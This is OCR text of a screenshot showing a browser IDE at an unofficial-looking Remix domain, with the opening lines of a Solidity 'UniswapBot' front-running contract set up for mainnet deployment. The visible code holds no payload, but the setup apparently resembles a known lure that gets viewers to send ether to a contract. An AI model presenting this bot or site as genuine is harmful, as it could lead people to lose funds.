 Chrome File Edit View History Bookmarks Profiles Tab Window Help
US
Wed 7 Sep 08:55
Uniswap Interface
FRONT RUN EXAMPLE - Goog
Remix - Ethereum IDE
Wrapped Ether | Address 0xc0
remixethereumcompiler.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
1
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Main (1) network
ACCOUNT
0x5B3...eddC4 (100 ether)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapBot - bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
https://remixethereumcompiler.org/#
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of the contract
21 */
22 constructor() public {
23 owner = msg.sender;
24 }
25
26 receive() external payable {}
27
28 struct slice {
29 uint _len;
30 uint _ptr;
31 }
32
33 /*
34 * @dev Find newly deployed contracts on Uniswap Exchange
35 * @param memory of required contract liquidity.
36 * @param other The second slice to compare.
37 * @return New contracts with required liquidity.
38 */
39
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>